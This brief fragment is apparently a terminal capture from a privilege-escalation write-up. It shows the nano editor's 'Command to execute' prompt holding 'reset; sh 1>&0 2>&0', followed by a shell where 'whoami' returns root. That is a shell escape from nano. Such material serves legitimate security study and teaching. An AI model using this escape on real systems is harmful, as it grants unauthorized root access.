 Command to execute: reset; sh 1>&0 2>&0#
# Get Help ^X Read File
# Cancel M-F New Buffer
#
#
#
#
#
#
# whoami
root
#